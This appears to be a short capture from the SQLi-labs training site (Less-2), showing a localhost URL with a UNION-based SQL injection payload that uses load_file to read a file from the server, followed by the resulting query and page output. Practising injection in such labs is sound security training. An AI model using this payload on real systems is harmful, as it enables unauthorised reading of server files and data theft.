 127.0.0.1:8080/sqlilabs/Less-2/?id=-1%20union%20select%201,load_file(%27d:/www.txt%27),3
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,load_file('d:/www.txt'),3 LIMIT 0,1Your Login name:dasdas
Your Password:3
SQLI DUMB SERIES-2